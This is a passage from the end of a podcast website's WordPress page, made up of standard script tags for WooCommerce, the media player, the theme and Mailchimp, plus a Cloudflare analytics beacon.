var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
